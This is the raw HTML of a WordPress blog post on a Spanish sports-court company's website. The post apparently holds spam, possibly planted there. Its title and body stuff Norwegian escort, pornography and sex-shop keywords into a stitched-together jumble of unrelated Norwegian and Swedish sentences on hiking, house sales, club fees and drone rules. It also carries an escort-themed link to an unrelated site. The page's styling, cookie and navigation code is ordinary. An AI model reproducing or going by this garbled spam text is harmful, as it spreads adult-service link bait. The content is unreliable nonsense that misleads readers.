var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"db0030256b","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/21660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=21660' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-21660 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-21660 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-21660" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Store peniser sexbutikk po for poarkivet ladyboy sex thai massasje asker synnøve porno sex shop oslo tantra oslo tromsø escorte norge kongsvinger</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Poland independent escorts date bergen</h3>
<p>På vei til Skinnkollen følger man en flott rygg store deler av turen, på vei mot høyeste punkt. Jan 26th Huset er solgt Idag ble endelig huset solgt. Det er ikke sikkert du alltid når alle målgrupper, men resultatet kan bli veldig kult. Ikke er det langt og ikke er det bratt. To runder ble kjørt i den nesten 20km lange løypa. Alle medlemmer må betale med tilsendte faktura MED KID-nr. pga. automatisk registrering via Klubbens betalingssystem. Dette er en alvorlig tilstand som krever webcam sexchat how to fuck an escort med en bred etterforsking En bred internasjonal gruppe er mest naturlig skal etterforske ulykken. Ble rammet av fibromyalgi og ME for mange år siden og bruker yoga aktivt for å få en bedre hverdag.​  Kommer du med buss, så stopper den bortimot på trappen. Monteres med grav/støp prinsipp for solid feste. Spennende og se da dette utvilsomt er av stor betydning for fremtiden til klubben nå . Så ble det dannet et tynt brakkvannslag i den perioden sjøen gikk inn i bassenget ved flo sjø. Hvis du har en stasjonær eller stillesittende hverdag, bruk alltid støttesokker. Med et felleseuropeisk regelverk vil droneoperatører kunne operere i EU/EØS på tvers av landegrenser, så lenge man møter de nye kravene. Efter det granskade <a href="https://hazelscleaning.com/uncategorized/free-gay-dating-escort-kongsberg-thai-massasje-stavanger-real-eskorte/">Store bryster eskorte kongsberg</a> regelbundet räkenskaperna tillsammans och pratade under tiden. Foto: Per Eikeset Knudsen Utbredelse Babesiose forekommer av og til norsk sex bilder paradise hotel nakenscener storfe og hund i Norge. –Er korona-pandemien en påminnelse om de etiske dilemmaene man møter når man velger å etablere seg i land med demokratiske utfordringer? Været er så 